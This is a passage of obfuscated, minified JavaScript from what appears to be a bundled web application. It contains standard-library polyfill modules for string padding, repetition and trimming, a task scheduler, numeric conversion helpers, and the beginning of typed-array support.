_0x3826f5=_0x5514eb,_0x4cc78b=_0x5f5c15['mGPXL'](String,_0x5f5c15[_0x3826f5(0x4ad)](_0x29fe8c,_0x326ed1)),_0x1c1a95=_0x5f5c15[_0x3826f5(0x165)]('<',_0x146bc5);return _0x5f5c15[_0x3826f5(0x4e8)]('',_0x359cd3)&&(_0x1c1a95+=_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)]('\x20',_0x359cd3),'=\x22'),_0x5f5c15[_0x3826f5(0x3ff)](String,_0x30af03)['replace'](_0x40e8f2,_0x5f5c15[_0x3826f5(0x68a)]))+'\x22'),_0x5f5c15[_0x3826f5(0x88c)](_0x5f5c15['htawJ'](_0x5f5c15[_0x3826f5(0x64b)](_0x1c1a95,'>'),_0x4cc78b)+'</',_0x146bc5)+'>';};_0x3ee742[_0x5514eb(0x7b2)]=function(_0x58b010,_0x31e65f){var _0x4f784e=_0x5514eb,_0x4f18f1={};_0x4f18f1[_0x58b010]=_0x31e65f(_0x4aedd7),_0x5f5c15[_0x4f784e(0x3d8)](_0x10180d,_0x10180d['P']+_0x5f5c15[_0x4f784e(0x8f5)](_0x10180d['F'],_0x5f5c15[_0x4f784e(0x30c)](_0x3ce258,function(){var _0x1d3ae5=_0x4f784e,_0xb46878=''[_0x58b010]('\x22');return _0x5f5c15[_0x1d3ae5(0x4e1)](_0xb46878,_0xb46878[_0x1d3ae5(0x574)]())||_0xb46878[_0x1d3ae5(0x7cb)]('\x22')[_0x1d3ae5(0x5e0)]>0x3;})),_0x5f5c15['lZHEN'],_0x4f18f1);};},0x1542:(_0x502f5d,_0x470021,_0x23902c)=>{var _0x5efd17=_0x4e22a8,_0x30ddba={'tqrgi':function(_0x1549d2,_0x158d95){var _0x570db7=a0_0x5111;return _0x1aabcb[_0x570db7(0x206)](_0x1549d2,_0x158d95);},'uRmOi':function(_0x5699de,_0x3a3f63){return _0x1aabcb['LsZXp'](_0x5699de,_0x3a3f63);},'mkjUv':function(_0x305ab8,_0x5c0a28){return _0x305ab8<=_0x5c0a28;},'QFBTs':function(_0x5a4957,_0xc3ae87){return _0x5a4957==_0xc3ae87;},'EpmxQ':function(_0x32c6a6,_0x2c67b0){var _0x207f21=a0_0x5111;return _0x1aabcb[_0x207f21(0x897)](_0x32c6a6,_0x2c67b0);},'YRdip':function(_0x5ae5f9,_0x935f6c){return _0x5ae5f9/_0x935f6c;},'fXkDq':function(_0x4afb02,_0x29f8a6){var _0x24c1d0=a0_0x5111;return _0x1aabcb[_0x24c1d0(0x3c4)](_0x4afb02,_0x29f8a6);},'IBzwV':function(_0x1be035,_0x26ebfd){var _0x2d3bc5=a0_0x5111;return _0x1aabcb[_0x2d3bc5(0x3a4)](_0x1be035,_0x26ebfd);}},_0x211d8a=_0x23902c(0x36b),_0x13972a=_0x1aabcb['dELrM'](_0x23902c,0x2193),_0x5d1fd7=_0x1aabcb[_0x5efd17(0x6e8)](_0x23902c,0x54b);_0x502f5d[_0x5efd17(0x7b2)]=function(_0x549799,_0xf8293c,_0x52de4d,_0x56136f){var _0x16b44f=_0x5efd17,_0x232473=_0x30ddba[_0x16b44f(0x125)](String,_0x30ddba[_0x16b44f(0x125)](_0x5d1fd7,_0x549799)),_0xc85273=_0x232473[_0x16b44f(0x5e0)],_0x3149c4=_0x30ddba[_0x16b44f(0x41a)](void 0x0,_0x52de4d)?'\x20':String(_0x52de4d),_0x47d68b=_0x30ddba[_0x16b44f(0x125)](_0x211d8a,_0xf8293c);if(_0x30ddba['mkjUv'](_0x47d68b,_0xc85273)||_0x30ddba['QFBTs']('',_0x3149c4))return _0x232473;var _0x8c23e4=_0x30ddba[_0x16b44f(0x797)](_0x47d68b,_0xc85273),_0x1e1ada=_0x13972a[_0x16b44f(0x829)](_0x3149c4,Math[_0x16b44f(0x6c9)](_0x30ddba[_0x16b44f(0x67d)](_0x8c23e4,_0x3149c4[_0x16b44f(0x5e0)])));return _0x30ddba[_0x16b44f(0x3a2)](_0x1e1ada[_0x16b44f(0x5e0)],_0x8c23e4)&&(_0x1e1ada=_0x1e1ada[_0x16b44f(0x2c5)](0x0,_0x8c23e4)),_0x56136f?_0x30ddba[_0x16b44f(0x41e)](_0x1e1ada,_0x232473):_0x30ddba[_0x16b44f(0x41e)](_0x232473,_0x1e1ada);};},0x2193:(_0x3d44c8,_0x1ef35a,_0x1c3cfa)=>{'use strict';var _0x53bc00=_0x4e22a8,_0x413036={'FpOXd':function(_0x397e4c,_0x555aa4){return _0x1aabcb['dELrM'](_0x397e4c,_0x555aa4);},'myqMz':function(_0x2bcdab,_0x311d3c){var _0x5411f6=a0_0x5111;return _0x1aabcb[_0x5411f6(0x3d6)](_0x2bcdab,_0x311d3c);},'PLIEl':function(_0x450fa6,_0x1896a8){return _0x1aabcb['zxrpc'](_0x450fa6,_0x1896a8);},'AIzDk':function(_0x3d7cd0,_0x1a5966){var _0x20d29d=a0_0x5111;return _0x1aabcb[_0x20d29d(0x6be)](_0x3d7cd0,_0x1a5966);},'UFqIP':_0x53bc00(0x14d),'DBbgS':function(_0x40bb53,_0x242983){return _0x40bb53>_0x242983;},'JDtmG':function(_0x590dec,_0x425c27){var _0x15a271=_0x53bc00;return _0x1aabcb[_0x15a271(0x2ee)](_0x590dec,_0x425c27);}};var _0x2c8a98=_0x1aabcb[_0x53bc00(0x6be)](_0x1c3cfa,0x5bb),_0x5eb107=_0x1aabcb[_0x53bc00(0x2ff)](_0x1c3cfa,0x54b);_0x3d44c8['exports']=function(_0x5c0978){var _0x28c927=_0x53bc00,_0x2c24e8=_0x413036['FpOXd'](String,_0x413036[_0x28c927(0x935)](_0x5eb107,this)),_0x3756f3='',_0x1e87ca=_0x2c8a98(_0x5c0978);if(_0x1e87ca<0x0||_0x413036[_0x28c927(0x304)](_0x1e87ca,_0x413036[_0x28c927(0x758)](0x1,0x0)))throw _0x413036[_0x28c927(0x25b)](RangeError,_0x413036[_0x28c927(0x65e)]);for(;_0x413036['DBbgS'](_0x1e87ca,0x0);(_0x1e87ca>>>=0x1)&&(_0x2c24e8+=_0x2c24e8))_0x413036[_0x28c927(0x8e0)](0x1,_0x1e87ca)&&(_0x3756f3+=_0x2c24e8);return _0x3756f3;};},0x257f:(_0x3a7d46,_0x49259a,_0x73e8cb)=>{var _0x8004e3=_0x4e22a8,_0x3a06cb={'JysuN':function(_0x1218cd,_0x5d156f){var _0x483e60=a0_0x5111;return _0x1aabcb[_0x483e60(0x2ff)](_0x1218cd,_0x5d156f);},'rXuDe':function(_0x37dddf,_0x14e851,_0x36b013,_0x1ad231){return _0x1aabcb['GSmwC'](_0x37dddf,_0x14e851,_0x36b013,_0x1ad231);},'nZdRK':function(_0x17f33d,_0x4b3153){var _0x3ae62a=a0_0x5111;return _0x1aabcb[_0x3ae62a(0x5a4)](_0x17f33d,_0x4b3153);},'nRyPK':_0x1aabcb[_0x8004e3(0x4c0)]},_0x210b77=_0x73e8cb(0xba9),_0xb43f47=_0x73e8cb(0x54b),_0x28715f=_0x1aabcb[_0x8004e3(0x3df)](_0x73e8cb,0x109d),_0x5f21f2=_0x73e8cb(0x1224),_0x517fad=_0x1aabcb[_0x8004e3(0x2d1)](_0x1aabcb[_0x8004e3(0x4d6)]('[',_0x5f21f2),']'),_0x5c5a73=RegExp(_0x1aabcb[_0x8004e3(0x6c3)](_0x1aabcb[_0x8004e3(0x20d)]('^'+_0x517fad,_0x517fad),'*')),_0x18b47b=RegExp(_0x1aabcb[_0x8004e3(0x20d)](_0x1aabcb['wZepr'](_0x517fad,_0x517fad),'*$')),_0x4e4f00=function(_0x3302ec,_0x551a9c,_0x1d341e){var _0x5eabc9=_0x8004e3,_0x4d6f9e={},_0x2974eb=_0x3a06cb[_0x5eabc9(0x599)](_0x28715f,function(){return!!_0x5f21f2[_0x3302ec]()||'​\u0085'!='​\u0085'[_0x3302ec]();}),_0x3011e4=_0x4d6f9e[_0x3302ec]=_0x2974eb?_0x551a9c(_0x46b64a):_0x5f21f2[_0x3302ec];_0x1d341e&&(_0x4d6f9e[_0x1d341e]=_0x3011e4),_0x3a06cb[_0x5eabc9(0x7e7)](_0x210b77,_0x3a06cb[_0x5eabc9(0x5c5)](_0x210b77['P'],_0x210b77['F']*_0x2974eb),_0x3a06cb[_0x5eabc9(0x583)],_0x4d6f9e);},_0x46b64a=_0x4e4f00[_0x8004e3(0x2e3)]=function(_0x24894e,_0x104b69){var _0xdd3d1e=_0x8004e3;return _0x24894e=_0x1aabcb[_0xdd3d1e(0x2ff)](String,_0xb43f47(_0x24894e)),0x1&_0x104b69&&(_0x24894e=_0x24894e[_0xdd3d1e(0x26f)](_0x5c5a73,'')),_0x1aabcb['ueGlg'](0x2,_0x104b69)&&(_0x24894e=_0x24894e['replace'](_0x18b47b,'')),_0x24894e;};_0x3a7d46[_0x8004e3(0x7b2)]=_0x4e4f00;},0x1224:_0x14cb75=>{var _0x2febd5=_0x4e22a8;_0x14cb75[_0x2febd5(0x7b2)]=_0x2febd5(0x3bc);},0x1061:(_0x3bec40,_0x3a45f0,_0x56a4f4)=>{var _0x5a6cba=_0x4e22a8,_0x3eba6e={'ZWxWv':function(_0x51d643,_0x5330f4,_0x2cc727){return _0x51d643(_0x5330f4,_0x2cc727);},'etsxU':_0x1aabcb['MQgEn'],'dxHPM':function(_0xbbe153,_0xa3845e){var _0x59e603=a0_0x5111;return _0x1aabcb[_0x59e603(0x3df)](_0xbbe153,_0xa3845e);},'yYNYG':function(_0x534183,_0x35fb63){var _0x20f567=a0_0x5111;return _0x1aabcb[_0x20f567(0x3c4)](_0x534183,_0x35fb63);},'IDEPh':function(_0xf2a151,_0x5b3641,_0x189849,_0x12193c){return _0xf2a151(_0x5b3641,_0x189849,_0x12193c);},'yxdxA':function(_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d){var _0x2fa510=a0_0x5111;return _0x1aabcb[_0x2fa510(0xce)](_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d);}},_0x194ff8,_0x11be3c,_0x1e9fc1,_0x3a688a=_0x56a4f4(0x2e5),_0x4e7e4a=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x1c4a),_0x5a7538=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x27f),_0xe7b995=_0x1aabcb[_0x5a6cba(0x589)](_0x56a4f4,0x999),_0x4c56a2=_0x56a4f4(0xee8),_0x1ef441=_0x4c56a2[_0x5a6cba(0x8fc)],_0x190649=_0x4c56a2[_0x5a6cba(0x7e2)],_0x536e54=_0x4c56a2[_0x5a6cba(0xea)],_0x3e2467=_0x4c56a2['MessageChannel'],_0x460082=_0x4c56a2['Dispatch'],_0x4dcad9=0x0,_0x4bbc0d={},_0x421f42=function(){var _0x85035b=_0x5a6cba,_0x2d1071=+this;if(_0x4bbc0d[_0x85035b(0x747)](_0x2d1071)){var _0x2884e7=_0x4bbc0d[_0x2d1071];delete _0x4bbc0d[_0x2d1071],_0x1aabcb[_0x85035b(0x259)](_0x2884e7);}},_0x33d15d=function(_0x49e171){_0x421f42['call'](_0x49e171['data']);};_0x190649&&_0x536e54||(_0x190649=function(_0x35ae67){var _0x2e077d=_0x5a6cba,_0x4c120d={'kSkzB':function(_0x170be3,_0xcd4d81,_0x1631af){var _0x2f43f9=a0_0x5111;return _0x3eba6e[_0x2f43f9(0x591)](_0x170be3,_0xcd4d81,_0x1631af);},'qHMWh':_0x3eba6e['etsxU'],'TcNom':function(_0x460879,_0x1dcb8d){return _0x3eba6e['dxHPM'](_0x460879,_0x1dcb8d);}};for(var _0x9c260e=[],_0x2b8301=0x1;_0x3eba6e[_0x2e077d(0x420)](arguments[_0x2e077d(0x5e0)],_0x2b8301);)_0x9c260e[_0x2e077d(0x60c)](arguments[_0x2b8301++]);return _0x4bbc0d[++_0x4dcad9]=function(){var _0x59fa4e=_0x2e077d;_0x4c120d[_0x59fa4e(0x43c)](_0x4e7e4a,_0x4c120d[_0x59fa4e(0x934)]==typeof _0x35ae67?_0x35ae67:_0x4c120d[_0x59fa4e(0x69d)](Function,_0x35ae67),_0x9c260e);},_0x194ff8(_0x4dcad9),_0x4dcad9;},_0x536e54=function(_0x476038){delete _0x4bbc0d[_0x476038];},_0x1aabcb['IPBnD']==_0x1aabcb['AaKiq'](_0x56a4f4,0x7f0)(_0x1ef441)?_0x194ff8=function(_0x4d1dcc){var _0x5e2ce1=_0x5a6cba;_0x1ef441[_0x5e2ce1(0x906)](_0x3eba6e[_0x5e2ce1(0x93c)](_0x3a688a,_0x421f42,_0x4d1dcc,0x1));}:_0x460082&&_0x460082[_0x5a6cba(0x199)]?_0x194ff8=function(_0x3324b4){_0x460082['now'](_0x3a688a(_0x421f42,_0x3324b4,0x1));}:_0x3e2467?(_0x1e9fc1=(_0x11be3c=new _0x3e2467())['port2'],_0x11be3c[_0x5a6cba(0x1f3)][_0x5a6cba(0x562)]=_0x33d15d,_0x194ff8=_0x1aabcb[_0x5a6cba(0xce)](_0x3a688a,_0x1e9fc1[_0x5a6cba(0xb1)],_0x1e9fc1,0x1)):_0x4c56a2[_0x5a6cba(0x150)]&&_0x1aabcb['MQgEn']==typeof postMessage&&!_0x4c56a2['importScripts']?(_0x194ff8=function(_0x5e965c){var _0x2d2ac3=_0x5a6cba;_0x4c56a2[_0x2d2ac3(0xb1)](_0x5e965c+'','*');},_0x4c56a2['addEventListener'](_0x1aabcb[_0x5a6cba(0x891)],_0x33d15d,!0x1)):_0x194ff8=_0x1aabcb['zxtgk'](_0x1aabcb[_0x5a6cba(0x1fa)],_0xe7b995(_0x1aabcb[_0x5a6cba(0x64e)]))?function(_0x204209){var _0x2ad6ee=_0x5a6cba;_0x5a7538[_0x2ad6ee(0x245)](_0x1aabcb[_0x2ad6ee(0x3df)](_0xe7b995,_0x1aabcb[_0x2ad6ee(0x64e)]))[_0x2ad6ee(0x2e9)]=function(){var _0x20eff6=_0x2ad6ee;_0x5a7538[_0x20eff6(0x937)](this),_0x421f42[_0x20eff6(0x829)](_0x204209);};}:function(_0x31871c){var _0x4644cf=_0x5a6cba;setTimeout(_0x3eba6e[_0x4644cf(0x2df)](_0x3a688a,_0x421f42,_0x31871c,0x1),0x0);}),_0x3bec40[_0x5a6cba(0x7b2)]={'set':_0x190649,'clear':_0x536e54};},0x921:(_0x58e5de,_0x4a0303,_0x4ac724)=>{var _0x233fb7=_0x4e22a8,_0x2a925b=_0x4ac724(0x5bb),_0x46698e=Math[_0x233fb7(0x6f5)],_0x1172b6=Math['min'];_0x58e5de[_0x233fb7(0x7b2)]=function(_0x3c8868,_0x4ad70d){var _0xe063e9=_0x233fb7;return _0x1aabcb['WWzmh'](_0x3c8868=_0x1aabcb[_0xe063e9(0x381)](_0x2a925b,_0x3c8868),0x0)?_0x1aabcb[_0xe063e9(0x707)](_0x46698e,_0x1aabcb[_0xe063e9(0x20d)](_0x3c8868,_0x4ad70d),0x0):_0x1aabcb[_0xe063e9(0x4cf)](_0x1172b6,_0x3c8868,_0x4ad70d);};},0x12eb:(_0x36849b,_0x5896bc,_0x40c1ff)=>{var _0x881282=_0x4e22a8,_0x3ef6c4={'JJvaI':function(_0x56999e,_0x2c5855){return _0x56999e(_0x2c5855);},'vkztC':function(_0x28bdc3,_0x48356e){var _0x426ab6=a0_0x5111;return _0x1aabcb[_0x426ab6(0x381)](_0x28bdc3,_0x48356e);},'qRQUO':function(_0x4f72d0,_0x3dd6d1){return _0x1aabcb['fBFTL'](_0x4f72d0,_0x3dd6d1);},'awYYs':_0x1aabcb['WflMq']},_0x47b582=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x5bb),_0x534146=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x36b);_0x36849b[_0x881282(0x7b2)]=function(_0x54cec1){var _0x30922f=_0x881282;if(void 0x0===_0x54cec1)return 0x0;var _0x488577=_0x3ef6c4['JJvaI'](_0x47b582,_0x54cec1),_0x417653=_0x3ef6c4[_0x30922f(0x671)](_0x534146,_0x488577);if(_0x3ef6c4['qRQUO'](_0x488577,_0x417653))throw _0x3ef6c4[_0x30922f(0x671)](RangeError,_0x3ef6c4['awYYs']);return _0x417653;};},0x5bb:_0x306267=>{var _0x2ef2a3=_0x4e22a8,_0x53a851=Math['ceil'],_0x34a84d=Math['floor'];_0x306267[_0x2ef2a3(0x7b2)]=function(_0x259d70){return isNaN(_0x259d70=+_0x259d70)?0x0:(_0x1aabcb['SoALc'](_0x259d70,0x0)?_0x34a84d:_0x53a851)(_0x259d70);};},0x83e:(_0x5ff8f3,_0x44fe8b,_0x4fc71e)=>{var _0x1653dc=_0x4e22a8,_0xcc0dc={'FKPQk':function(_0x30c267,_0x1a1099){return _0x30c267(_0x1a1099);}},_0x3441db=_0x1aabcb['MMbNv'](_0x4fc71e,0x2645),_0x3d0c8f=_0x1aabcb['DKeVH'](_0x4fc71e,0x54b);_0x5ff8f3[_0x1653dc(0x7b2)]=function(_0x5d82e1){var _0x5b3bcf=_0x1653dc;return _0xcc0dc[_0x5b3bcf(0x6c6)](_0x3441db,_0xcc0dc[_0x5b3bcf(0x6c6)](_0x3d0c8f,_0x5d82e1));};},0x36b:(_0x43e12a,_0x2a03cf,_0x552be2)=>{var _0x2808b9=_0x4e22a8,_0x14e50c={'vXozw':function(_0x3fc0fa,_0x279f6a,_0x7bddab){var _0x4a29e1=a0_0x5111;return _0x1aabcb[_0x4a29e1(0x6eb)](_0x3fc0fa,_0x279f6a,_0x7bddab);}},_0xbeb91d=_0x552be2(0x5bb),_0x3511a0=Math['min'];_0x43e12a[_0x2808b9(0x7b2)]=function(_0x30b9bb){return _0x30b9bb>0x0?_0x14e50c['vXozw'](_0x3511a0,_0xbeb91d(_0x30b9bb),0x1fffffffffffff):0x0;};},0x1fc:(_0x723abf,_0x5197f2,_0x3b32f5)=>{var _0x1819b7=_0x4e22a8,_0x194f42={'vZcrF':function(_0x3ef2ca,_0xe54d69){return _0x3ef2ca(_0xe54d69);},'FNwcJ':function(_0x29bddf,_0x158ded){return _0x1aabcb['dcKZY'](_0x29bddf,_0x158ded);}},_0x1e9401=_0x1aabcb[_0x1819b7(0xa0)](_0x3b32f5,0x54b);_0x723abf[_0x1819b7(0x7b2)]=function(_0x2e6cad){var _0x24b173=_0x1819b7;return _0x194f42[_0x24b173(0x239)](Object,_0x194f42[_0x24b173(0x286)](_0x1e9401,_0x2e6cad));};},0x699:(_0x1c13e1,_0x265149,_0x57c295)=>{var _0x1da7b6=_0x4e22a8,_0x323983=_0x1aabcb[_0x1da7b6(0x194)](_0x57c295,0x14a6);_0x1c13e1[_0x1da7b6(0x7b2)]=function(_0x3130c4,_0x5993cd){var _0x6bf24d=_0x1da7b6,_0x1e7126=_0x1aabcb[_0x6bf24d(0x3fb)][_0x6bf24d(0x7cb)]('|'),_0x2049b3=0x0;while(!![]){switch(_0x1e7126[_0x2049b3++]){case'0':throw TypeError(_0x1aabcb['lxcxP']);continue;case'1':if('function'==typeof(_0x1d55f7=_0x3130c4['valueOf'])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'2':var _0x1d55f7,_0x4ec6e5;continue;case'3':if(!_0x5993cd&&_0x1aabcb[_0x6bf24d(0x5c8)]==typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'4':if(!_0x1aabcb['AbXkr'](_0x323983,_0x3130c4))return _0x3130c4;continue;case'5':if(_0x5993cd&&_0x1aabcb['yinsg'](_0x6bf24d(0x8de),typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)]))&&!_0x1aabcb[_0x6bf24d(0x194)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;}break;}};},0x20f8:(_0x25f9b6,_0x56dac3,_0x1f407b)=>{'use strict';var _0x15a262=_0x4e22a8,_0x3eaef9={'zmZTq':function(_0x29e9ab,_0x511b7a,_0x440462){var _0x2714fd=a0_0x5111;return _0x1aabcb[_0x2714fd(0x3dc)](_0x29e9ab,_0x511b7a,_0x440462);},'modPv':function(_0x50b65c,_0x58f01f,_0x2cff4f){var _0x30b9fa=a0_0x5111;return _0x1aabcb[_0x30b9fa(0x3dc)](_0x50b65c,_0x58f01f,_0x2cff4f);},'TPjrz':function(_0x4dc3ba,_0x34ee10){return _0x1aabcb['DyomI'](_0x4dc3ba,_0x34ee10);},'VEBWL':_0x15a262(0x138),'jjbQA':_0x1aabcb['XtEeo'],'PPJtQ':function(_0x10ba88,_0x3634b9,_0x484ca7){var _0x2880ca=_0x15a262;return _0x1aabcb[_0x2880ca(0x502)](_0x10ba88,_0x3634b9,_0x484ca7);},'DvUuX':function(_0xb6610b,_0x5b7ac5){var _0x715605=_0x15a262;return _0x1aabcb[_0x715605(0x3ca)](_0xb6610b,_0x5b7ac5);},'ozvyY':function(_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9){var _0x26eb87=_0x15a262;return _0x1aabcb[_0x26eb87(0x913)](_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9);},'HIfIj':function(_0x4344d6,_0x2a2a5d){return _0x4344d6(_0x2a2a5d);},'UeemY':function(_0x34d2ea,_0x973396){var _0x2b511c=_0x15a262;return _0x1aabcb[_0x2b511c(0x7d5)](_0x34d2ea,_0x973396);},'llMZD':function(_0x18b3f1,_0x1aaefc,_0xd33442){var _0x4e4dcf=_0x15a262;return _0x1aabcb[_0x4e4dcf(0x502)](_0x18b3f1,_0x1aaefc,_0xd33442);},'etuCq':function(_0x53ea58,_0x21f7dd){var _0x4385c6=_0x15a262;return _0x1aabcb[_0x4385c6(0x17e)](_0x53ea58,_0x21f7dd);},'zILTX':function(_0x5ca2d5,_0x2480dc){var _0x432e52=_0x15a262;return _0x1aabcb[_0x432e52(0x7d5)](_0x5ca2d5,_0x2480dc);},'ywhvS':function(_0x4523ec,_0x1878c7){var _0x3e8ec9=_0x15a262;return _0x1aabcb[_0x3e8ec9(0x17e)](_0x4523ec,_0x1878c7);},'mIAaq':function(_0x21939e,_0x302e03){return _0x21939e(_0x302e03);},'KeiVE':function(_0x42dde0,_0x158ca9){return _0x1aabcb['mCkiw'](_0x42dde0,_0x158ca9);},'vjJOL':function(_0x783f88,_0x52e101){return _0x783f88(_0x52e101);},'FkGDw':function(_0x3613fa,_0x556838){var _0x432cf5=_0x15a262;return _0x1aabcb[_0x432cf5(0x1c8)](_0x3613fa,_0x556838);},'rpYKu':function(_0x51d6d2,_0xd6ed83){return _0x51d6d2<_0xd6ed83;},'PRLZB':function(_0x2a272a,_0x4adfa8){var _0x5f0b9a=_0x15a262;return _0x1aabcb[_0x5f0b9a(0x1d5)](_0x2a272a,_0x4adfa8);},'LIxJb':function(_0x340630,_0x3ffe0d){return _0x340630(_0x3ffe0d);},'LRNlk':function(_0x15c656,_0xd66092){var _0x159df9=_0x15a262;return _0x1aabcb[_0x159df9(0x6b8)](_0x15c656,_0xd66092);},'peXOb':function(_0x1480f3,_0x31cf7a,_0x47e6fc){var _0x137e5e=_0x15a262;return _0x1aabcb[_0x137e5e(0x523)](_0x1480f3,_0x31cf7a,_0x47e6fc);},'NLuBM':function(_0x79d245,_0x4791b7,_0x361c01){return _0x79d245(_0x4791b7,_0x361c01);},'RYKXt':function(_0x232f70,_0x2dff1c,_0x1a3284){return _0x1aabcb['bIHki'](_0x232f70,_0x2dff1c,_0x1a3284);},'UeaZH':_0x1aabcb[_0x15a262(0x215)],'fyiIr':function(_0x190e26,_0x45ce81,_0x33c8f1){var _0x27a542=_0x15a262;return _0x1aabcb[_0x27a542(0x523)](_0x190e26,_0x45ce81,_0x33c8f1);},'TYhJb':_0x1aabcb[_0x15a262(0x45b)],'hnzsK':_0x1aabcb[_0x15a262(0x462)],'MEjlt':_0x1aabcb[_0x15a262(0x944)]};if(_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x1b91)){var _0x260665=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x116d),_0x3f030c=_0x1f407b(0xee8),_0xa91904=_0x1f407b(0x109d),_0x1bead4=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0xba9),_0xf0c087=_0x1f407b(0x24a7),_0x4c68b0=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x465),_0x49ddc6=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x2e5),_0x1c39e4=_0x1aabcb['JOZaf'](_0x1f407b,0xd00),_0x543034=_0x1aabcb[_0x15a262(0x619)](_0x1f407b,0x2a9),_0x5907e6=_0x1f407b(0x1e30),_0x6db5cb=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x1138),_0x24650d=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x5bb),_0x43defc=_0x1f407b(0x36b),_0xdf1b9b=_0x1f407b(0x12eb),_0x57eb84=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x921),_0x27b248=_0x1f407b(0x699),_0x47e259=_0x1f407b(0x23dd),_0x4d3d27=_0x1aabcb['PqdZP'](_0x1f407b,0x5d0),_0x362b22=_0x1f407b(0x14a6),_0x3d205f=_0x1f407b(0x1fc),_0x25a874=_0x1f407b(0x199b),_0xebc4af=_0x1aabcb[_0x15a262(0x4bb)](_0x1f407b,0x9c7),_0x2c9669=_0x1aabcb['DoTdh'](_0x1f407b,0x1d4),_0x2550d4=_0x1aabcb['DoTdh'](_0x1f407b,0x268)['f'],_0x38b0ef=_0x1aabcb[_0x15a262(0x723)](_0x1f407b,0x232a),_0xfa67b9=_0x1aabcb[_0x15a262(0x24a)](_0x1f407b,0xf71),_0x5c7053=_0x1aabcb['uomWT'](_0x1f407b,0x18aa),_0x343e1b=_0x1aabcb[_0x15a262(0xdf)](_0x1f407b,0x32),_0x148afd=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x2463),_0x4f8e2a=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x20ac),_0x467998=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1b55),_0x3bc0ca=_0x1aabcb['MQeXj'](_0x1f407b,0xaf3),_0x5ef8bd=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1d26),_0x434bac=_0x1f407b(0xb9e),_0x34486f=_0x1aabcb['MQeXj'](_0x1f407b,0x1ac4),_0x57b7ae=_0x1f407b(0x1460),_0x52cbe6=_0x1aabcb[_0x15a262(0x540)](_0x1f407b,0x243b),_0x3ce9ca=_0x1aabcb[_0x15a262(0x191)](_0x1f407b,0x21f5),_0x4c887f=_0x52cbe6['f'],_0x321dbf=_0x3ce9ca['f'],_0x9f6383=_0x3f030c['RangeError'],_0x20d0a1=_0x3f030c['TypeError'],_0x45ff14=_0x3f030c[_0x15a262(0xdc)],_0x1bacb3=_0x1aabcb[_0x15a262(0x110)],_0xd6da7b=_0x1aabcb[_0x15a262(0x566)],_0x3a5db3=_0x1aabcb['YRqon'],_0x4c3c35=Array['prototype'],_0x26851a=_0x4c68b0['ArrayBuffer'],_0x1c794f=_0x4c68b0[_0x15a262(0x17f)],_0x11db11=_0x1aabcb[_0x15a262(0x191)](_0x343e1b,0x0),_0x5e04e8=_0x1aabcb[_0x15a262(0x148)](_0x343e1b,0x2),_0x44147e=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x3),_0x2ef654=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x4),_0x233a75=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x5),_0xbf5afb=_0x343e1b(0x6),_0x3c5974=_0x1aabcb[_0x15a262(0x611)](_0x148afd,!0x0),_0x450baa=_0x1aabcb[_0x15a262(0x778)](_0x148afd,!0x1),_0x5f3884=_0x467998[_0x15a262(0x37d)],_0x37d90a=_0x467998['keys'],_0x264046=_0x467998[_0x15a262(0x6a1)],_0x4d4d18=_0x4c3c35[_0x15a262(0x47f)],_0x1c3994=_0x4c3c35[_0x15a262(0x5dd)],_0x53a3c2=_0x4c3c35[_0x15a262(0x372)],_0x43ea4d=_0x4c3c35[_0x15a262(0x646)],_0x44a78a=_0x4c3c35['sort'],_0x1f2ae2=_0x4c3c35[_0x15a262(0x2c5)],_0x5d6e99=_0x4c3c35[_0x15a262(0x844)],_0x456d8b=_0x4c3c35[_0x15a262(0x5fe)],_0x5902ba=_0x1aabcb['aqsxB'](_0x5c7053,_0x1aabcb[_0x15a262(0x8e1)]),_0x5aa4e0=_0x1aabcb[_0x15a262(0x5cf)](_0x5c7053,_0x1aabcb['yfKCF']),_0x411973=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x942)]),_0x1b28bc=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x42b)]),_0x26c5e9=_0xf0c087[_0x15a262(0x8c5)],_0x1e6020=_0xf0c087[_0x15a262(0x6f2)],_0x47bede=_0xf0c087[_0x15a262(0x12d)],_0x2125f5=_0x15a262(0x480),_0x1fcddf=_0x343e1b(0x1,function(_0x3559c8,_0xd4060){var _0x397b1d=_0x15a262;return _0x3eaef9[_0x397b1d(0x948)](_0x468351,_0x3eaef9[_0x397b1d(0x53b)](_0x4f8e2a,_0x3559c8,_0x3559c8[_0x1b28bc]),_0xd4060);}),_0x1da881=_0x1aabcb[_0x15a262(0x958)](_0xa91904,function(){var _0x1486d9=_0x15a262;return 0x1===new _0x45ff14(new 